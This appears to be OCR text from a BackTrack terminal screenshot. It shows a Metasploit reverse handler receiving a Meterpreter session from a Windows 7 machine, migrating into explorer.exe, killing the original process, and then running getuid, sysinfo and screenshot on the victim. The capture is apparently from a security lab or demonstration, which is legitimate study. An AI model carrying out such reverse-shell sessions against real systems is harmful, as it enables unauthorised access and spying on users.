 handler
File Edit View Terminal Tabs Help
malware gen
handler
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.171:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.20
[*] Meterpreter session 1 opened (192.168.1.171:443 -> 192.168.1.20:49159) at 2013-04-01 18:17:25 -0400
meterpreter >
[*] Session ID 1 (192.168.1.171:443 -> 192.168.1.20:49159) processing AutoRunScript 'migrate -k -n explorer.exe'
[*] Current server process: setup.exe (2672)
[+] Migrating to 1576
[+] Successfully migrated to process
[*] Killing original process with PID 2672
[+] Successfully killed process with PID 2672
meterpreter > getuid
Server username: TofinoSecurity\Tofino Security
meterpreter > sysinfo
Computer        : TOFINOSECURITY
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : en_CA
Meterpreter     : x86/win32
meterpreter > screenshot
<< back | track 5 r3
the quieter you become, the more you are able to hear